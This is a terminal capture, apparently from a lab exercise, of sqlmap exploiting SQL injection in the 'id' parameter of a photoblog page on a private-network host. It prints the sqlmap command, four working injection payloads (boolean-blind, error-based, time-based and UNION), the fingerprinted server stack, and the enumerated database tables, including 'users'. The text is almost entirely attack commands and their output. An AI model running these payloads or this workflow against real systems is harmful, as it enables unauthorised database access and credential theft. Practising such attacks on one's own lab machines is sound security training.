 ┌──(noenic㉿PC-NICOLAS)-[/mnt/c/Users/nicda]
└─$ sqlmap -u http://192.168.228.132/cat.php?id=2 -D photoblog --tables
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.8.7#stable}
|_ -| . [,]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume
no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 08:54:57 /2024-11-21/
[08:54:57] [INFO] resuming back-end DBMS 'mysql'
[08:54:57] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=2 AND 9915=9915
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=2 AND (SELECT 5615 FROM(SELECT COUNT(*),CONCAT(0x7178717671,(SELECT (ELT(5615=5615,1))),0x71626a6a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=2 AND (SELECT 6205 FROM (SELECT(SLEEP(5)))qmuH)
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: id=2 UNION ALL SELECT NULL,CONCAT(0x7178717671,0x73747153614b744a565266467349744875744162664f63476c63545775496147796f626550614966,0x71626a6a71),NULL,NULL-- -
---
[08:54:57] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6 (squeeze)
web application technology: Apache 2.2.16, PHP 5.3.3
back-end DBMS: MySQL >= 5.0
[08:54:57] [INFO] fetching tables for database: 'photoblog'
Database: photoblog
[3 tables]
+------------+
| categories |
| pictures   |
| users      |
+------------+
[08:54:58] [INFO] fetched data logged to text files under '/home/noenic/.local/share/sqlmap/output/192.168.228.132'
[*] ending @ 08:54:58 /2024-11-21/